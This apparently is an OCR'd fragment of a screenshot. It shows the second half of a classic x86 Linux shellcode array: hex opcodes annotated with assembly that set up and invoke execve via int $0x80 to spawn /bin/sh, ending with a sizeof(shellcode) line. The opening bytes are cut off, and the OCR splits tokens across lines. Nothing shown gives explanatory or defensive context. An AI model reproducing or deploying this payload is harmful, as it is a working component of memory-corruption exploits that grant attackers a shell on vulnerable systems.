
"\x89\x46\x0c"
// movl    
%eax,0xc(%esi)
"\xb0\x0b"
// movb    
$0xb,%al
"\x89\xf3"
// movl    
%esi,%ebx
"\x8d\x4e\x08"
// leal    
0x8(%esi),%ecx
"\x8d\x56\x0c"
// leal    
0xc(%esi),%edx
"\xcd\x80"
// int     
$0x80
// end:
"\xe8\xe3\xff\xff\xff"
// call    
start
"\x2f\x62\x69\x6e\x2f\x73\x68"
;
// 
.string "/bin/sh"
  size 
=
sizeof
(
shellcode
)
;